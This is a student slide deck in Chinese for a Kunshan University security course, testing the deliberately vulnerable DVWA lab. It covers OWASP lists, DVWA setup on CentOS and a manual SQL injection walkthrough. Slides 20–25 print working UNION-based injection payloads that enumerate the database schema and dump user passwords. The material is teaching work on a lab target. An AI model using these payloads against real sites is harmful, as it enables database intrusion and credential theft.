Slide 1
崑山科大資訊工程所
人工智慧與資訊安全課程
網站漏洞分析與實務 DVWA網站安全測試報告
課程教授：恩師 龍大大
報告人：薛博仁

Slide 2
大綱
網站的資安威脅
從OWASP TOP 10 到OWASP API TOP 10
DVWA 測試平台
DVWA實戰:SQLI
DVWA實戰:XSS
學習心得

Slide 3
前言(1) - 網站的資安威脅
SQL Injection
XSS（Cross-Site Scripting）
CSRF（Cross Site Request Forgery）
JSON Hijacking

Slide 4

前言(1) - 網站的資安威脅
惡意程式碼主要可挾持使用者的流量，先導至第三方伺服器，再導向使用者真正想要造訪的網站，目的是為了竊取使用者的資料。
https://www.ithome.com.tw/news/141737
28款擴充程式都是以Javascript撰寫，
而且還可下載其它的惡意程式。
惡意的擴充程式多半與熱門服務有關，
例如有12款具備Instagram的直接傳訊、
下載、上傳或Stories功能，7款提供影片下載功能。
這28款程式的下載量總計超過300萬次。

Slide 5
前言(2) -從OWASP TOP 10 到
OWASP API TOP 10
OWASP TOP 10 2020
Injection
Broken Authentication
Sensitive Data Exposure
XML External Entities (XXE)
Broken Access control
Security misconfigurations
Cross Site Scripting (XSS)
Insecure Deserialization
Using Components with known vulnerabilities
Insufficient logging and monitoring

Slide 6
前言(2) -從OWASP TOP 10 到
OWASP API TOP 10
OWASP API TOP 10 2019
Broken Object Level Authorization
Broken Authentication
Excessive Data
Lack of Resources & Rate Limiting
Broken Function Level Authorization
Mass Assignment
Security Misconfiguratio
Injection
Improper Assets Management
Insufficient Logging & Monitoring

Slide 7
DVWA 測試平台
對於PHP、MySQL進行安全脆弱評鑑
Web漏洞檢測
1.Bruce Force //暴力破解
2.Command Injection //命令注入
3.CSRF //跨站請求偽造
4.File Inclusion //文件包含
5.File Upload //文件上傳漏洞
6.Insecure CAPTCHA //不安全的驗證
7.SQL Injection //sql注入
8.SQL Injection（Blind） //sql注入
9.XSS（Reflected） //反射型XSS
10.XSS（Stored） //存儲型XSS
模組安全等級：
Low-完全沒有安全措施
Medium-有保護，但沒有保護到
High-有保護，但可繞過保護
CTF比賽多為這種等級
Impossible-安全的

Slide 8
環境部署(1)
作業系統：
CentOS 8
安裝DVWA：
wget https://github.com/ethicalhack3r/DVWA/archive/master.zip
unzip master.zip
安裝環境：
yum install httpd
yum install mysql-devel mysql-libs mysql mysql-server
yum install php php-pdo php-mysqlnd php-gd

Slide 9
環境部署(2)
移動環境：
cp -a DVWA-master/* /var/www/html/
修改設定：
cp /var/www/html/config/config.inc.php.dist \ /var/www/html/config/config.inc.php
vim /var/www/html/config/config.inc.php
$_DVWA[ ‘db_password’ ] = “輸入資料庫的密碼”
$_DVWA[ ‘recaptcha_public_key’ ] =“設定加密後的密碼”
$_DVWA[ ‘recaptcha_private_key’ ] =“設定加密後的密碼”
密碼加密：openssl passwd -6

Slide 10

環境部署(3)
http://localhost/setup.php：DeBug
PHP function allow_url_include = Off
至/etc/php.ini，
查詢關鍵詞allow_url，
找到allow_url_include = Off，
將Off改為On
chmod 755 /var/www/html/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt
chmod 755
/var/www/html/hackable/uploads/
chmod 755
/var/www/html/config

Slide 11

環境部署(4)
http://localhost/setup.php：

Slide 12
環境部署(5)
Create / Reset DataBase：
Could not connect to the database service.
Please check the config file.
DataBase Error #2054: The server requested
authentication method unknown to the client
vim /etc/my.cnf.d/mysql-server.cnf
[mysqld]
#添加以下內容：
default-authentication-plugin=mysql_native_password
systemctl restart mysqld

Slide 13


環境部署(6)
部署完成就能登入囉~
預設登入：
Username: admin
Passwod:password

Slide 14

DVWA實戰：Command Injection
點選
Command Injection

Slide 15
DVWA實戰：SQLI

Slide 16
DVWA實戰：XSS

Slide 17
學習心得

Slide 18
參考文獻
[1] 飛飛,資安補帖─Day21─DVWA初探, https://ithelp.ithome.com.tw/articles/10207050 ,2018
[2] lonehand, Novice Guide: XSS Gold Coins of DVWA-1.9 Full Level Tutorial (Completed, with Examples), https://www.freebuf.com/articles/web/123779.html ,2016
[3]黑客學習灬梁,黑客滲透攻擊必備環境DVWA簡介及搭建, https://kknews.cc/zh-tw/code/gmrl299.html ,2019

Slide 20
SQL手動注入(1)
上面用的是sqlmap獲取資料庫資訊，現在使用手工注入來獲取資料庫的資訊。
思路：
1.判斷是否存在注入，注入是字元型還是數字型
2.猜解SQL查詢語句中的欄位數
3.確定顯示的欄位順序
4.獲取當前資料庫
5.獲取資料庫中的表
6.獲取表中的欄位名
7.下載資料

Slide 21


SQL手動注入(2)
後端資料庫語句：
SELECT first_name, last_name FROM users WHERE user_id = '$id'
（1）輸入1，查詢成功。
輸入1' or '1'='1，返回了多個結果，說明存在字元型注入。
傳到後端語句變為：
SELECT first_name, last_name FROM users WHERE user_id = '1' or '1'='1'

Slide 22

SQL手動注入(3)
（2）輸入1' or 1=1 order by 2 #，查詢成功。
輸入1' or 1=1 order by 3 #，查詢失敗。說明欄位為2
也可以通過輸入1‘ union select 1,2 #來猜解欄位數。
（3）獲取當前資料庫，輸入1' union select 1,database() #，查詢成功。
當前的資料庫為dvwa。

Slide 23

SQL手動注入(4)
（4）獲取資料庫中的表輸入1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #，查詢成功。資料庫dvwa中一共有兩個表，guestbook與users

Slide 24

SQL手動注入(5)
（5）獲取表中的欄位名輸入1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #，查詢成功。
users表中有8個欄位，分別是user_id,first_name,last_name,user,password,avatar,last_login,failed_login。

Slide 25

SQL手動注入(6)
（7）下載資料輸入1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #，查詢成功。

